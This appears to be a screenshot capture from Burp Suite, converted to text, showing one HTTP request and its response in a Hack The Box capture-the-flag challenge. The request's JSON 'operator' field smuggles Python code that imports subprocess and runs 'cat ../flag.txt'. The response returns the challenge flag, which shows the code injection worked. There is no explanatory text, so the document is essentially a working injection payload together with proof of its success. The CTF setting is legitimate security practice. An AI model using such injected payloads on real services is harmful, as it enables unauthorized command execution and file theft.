 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 167.99.207.108:31977
3 Content-Length: 125
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.99.207.108:31977
8 Referer: http://167.99.207.108:31977/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
1 Connection: close
2
3 {
"current_health":"1",
"attack_power":"1",
"operator":
"\nimport subprocess as sp\nresult=sp.getoutput('cat ../flag.txt')\ny ="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Mon, 24 Oct 2022 08:42:24 GMT
4 Content-Type: application/json
5 Content-Length: 47
6 Connection: close
7
8 {
"message":"HTB{c0d3_1nj3ct10ns_4r3_Gr3at!!}"
}
9